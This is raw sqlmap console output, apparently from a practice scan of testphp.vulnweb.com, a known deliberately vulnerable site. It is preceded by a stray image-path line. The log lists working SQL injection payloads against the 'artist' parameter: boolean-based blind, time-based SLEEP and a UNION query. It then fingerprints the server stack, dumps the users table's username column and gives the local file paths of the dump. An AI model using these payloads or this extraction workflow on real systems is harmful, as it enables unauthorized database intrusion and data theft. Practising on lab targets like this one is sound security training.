 Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 1398=1398

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 6131 FROM (SELECT(SLEEP(5)))LEbB)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5291 UNION ALL SELECT NULL,CONCAT(0×7178706271,0×645144734e4241416d7a51694
765664b6f64474c5a5959634c655365465671416a567559464a4867,0×716a6b6a71),NULL-- -
---
[19:40:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[19:40:27] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+

[19:40:30] [INFO] table 'acuart.users' dumped to CSV file '/home/kaliseika/.local/share/sqlmap/
output/testphp.vulnweb.com/dump/acuart/users.csv'
[19:40:30] [INFO] fetched data logged to text files under '/home/kaliseika/.local/share/sqlmap/